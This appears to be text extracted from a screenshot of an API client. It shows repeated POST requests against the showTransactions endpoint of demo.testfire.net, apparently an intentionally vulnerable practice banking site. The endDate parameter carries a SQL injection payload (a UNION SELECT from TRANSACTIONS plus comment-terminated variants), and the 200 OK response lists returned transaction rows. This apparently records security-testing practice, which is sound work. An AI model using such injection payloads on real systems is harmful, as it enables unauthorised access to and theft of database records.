 New
Import
Runner
My Workspace
Invite
Upgrade
Filter
History
Collections
APIs BETA
Save Responses
Clear all
Today
POST
https://demo.testfire.net/ban
k/showTransactions?endDate
=2019-11-11 23:59:59' ) UNIO
POST
https://demo.testfire.net/ban
k/showTransactions?endDate
=2019-11-11 23:59:59' ) UNIO
POST
https://demo.testfire.net/ban
k/showTransactions?endDate
=2019-11-11 23:59:59' ) UNIO
POST
https://demo.testfire.net/ban
k/showTransactions?endDate
=2019-11-11 23:59:59' ) UNIO
POST
https://demo.testfire.net/ban
k/showTransactions?endDate
=2019-11-11 23:59:59' ) UNIO
POST
https://demo.testfire.net/ban
k/showTransactions?endDate
=2019-11-11 23:59:59' ) UNIO
POST
https://demo.testfire.net/ban
k/showTransactions?endDate
=2019-11-11 23:59:59' ) UNIO
POST
https://demo.testfire.net/ban
k/showTransactions?endDate
=2019-11-11 23:59:59' ) --
POST
https://demo.testfire.net/ban
k/showTransactions?endDate
=2010-11-11 23:59:59' ) --
Launch...
POST http...
POST http...
POST http...
GET https...
POST http...
POST http...
POST http...
No Environment
POST
https://demo.testfire.net/bank/showTransactions?endDate=2019-11-11 23:59:59' ) UNION SELECT * FROM TRANSACTIONS ORDE...
Send
Save
endDate
2019-11-11 23:59:59' ) UNION SELECT * FROM TRANSACTI...
ORDER BY 1 DESC  or ORDER BY date DESC
Key
Value
Description
Body
Cookies (2)
Headers (4)
Test Results
Status: 200 OK
Time: 485ms
Size: 21.64 KB
Save Response
Pretty
Raw
Preview
Visualize BETA
<tr><td>13422</td><td>2019-11-07 18:16</td><td>800003</td><td>Withdrawal</td><td align="right">-$1234.00</td></tr>
<tr><td>13421</td><td>2019-11-07 18:16</td><td>800003</td><td>Deposit</td><td align="right">$1234.00</td></tr>
<tr><td>13420</td><td>2019-11-07 18:16</td><td>800003</td><td>Withdrawal</td><td align="right">-$1234.00</td></tr>
<tr><td>13419</td><td>2019-11-07 18:15</td><td>800003</td><td>Deposit</td><td align="right">$1234.00</td></tr>
<tr><td>13418</td><td>2019-11-07 18:15</td><td>800003</td><td>Withdrawal</td><td align="right">-$1234.00</td></tr>
<tr><td>13417</td><td>2019-11-07 18:15</td><td>800003</td><td>Deposit</td><td align="right">$1234.00</td></tr>
<tr><td>13416</td><td>2019-11-07 18:15</td><td>800003</td><td>Withdrawal</td><td align="right">-$1234.00</td></tr>
<tr><td>13415</td><td>2019-11-07 18:15</td><td>800003</td><td>Deposit</td><td align="right">$1234.00</td></tr>
<tr><td>13414</td><td>2019-11-07 18:15</td><td>800003</td><td>Withdrawal</td><td align="right">-$1234.00</td></tr>
Bootcamp
Build
Browse